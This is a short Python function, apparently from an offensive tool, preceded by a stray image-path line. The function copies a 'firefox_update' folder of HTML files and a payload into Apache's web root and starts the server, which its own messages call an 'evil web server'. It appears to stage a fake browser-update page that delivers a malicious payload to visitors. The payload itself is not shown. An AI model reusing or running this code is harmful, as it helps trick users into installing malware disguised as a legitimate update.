 def launch_evil_server():
    '''
    copies html files and payload to apache system directory, then starts apache
    '''

    try:
        print(RESET_COLOR + "[...] migrating files to evil web server...")
        cmd = 'sudo cp -r ./firefox_update/* /var/www/html'
        result = subprocess.run(cmd, stdout=subprocess.PIPE, universal_newlines=True, shell=True)
        print(OK_COLOR + "[SUCCESS] migrated files to evil web server!\n")

        print(RESET_COLOR + "[...] starting evil web server...")
        cmd = 'sudo systemctl start apache2'
        result = subprocess.run(cmd, stdout=subprocess.PIPE, universal_newlines=True, shell=True)
        print(OK_COLOR + "[SUCCESS] started evil web server!\n" + RESET_COLOR)
        return
    except:
        print(ERROR_COLOR + "[ERROR] error starting evil web server!\n")
        clean()
        exit()